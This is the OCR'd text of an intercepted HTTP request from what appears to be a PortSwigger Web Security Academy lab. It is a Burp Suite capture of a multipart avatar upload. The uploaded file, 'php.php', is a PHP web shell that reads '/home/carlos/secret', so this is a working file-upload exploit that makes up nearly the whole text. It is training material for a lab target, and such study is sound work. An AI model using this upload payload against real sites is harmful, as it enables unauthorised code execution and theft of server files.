 Request to https://0a65005303b67d5bc0432a6500c5003f.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a65005303b67d5bc0432a6500c5003f.web-security-academy.net
3 Cookie: session=qRzycnJLagbIjwi8GkzThkG4cdfIwszk
4 Content-Length: 466
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a65005303b67d5bc0432a6500c5003f.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCsBVN53NRbSURru4
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/5
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a65005303b67d5bc0432a6500c5003f.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryCsBVN53NRbSURru4
24 Content-Disposition: form-data; name="avatar"; filename="php.php"
25 Content-Type application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryCsBVN53NRbSURru4
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryCsBVN53NRbSURru4
34 Content-Disposition: form-data; name="csrf"
35
36 NjEJACfmOgjJZl480f2N4fLNRdJFM0sE
37 ------WebKitFormBoundaryCsBVN53NRbSURru4--
38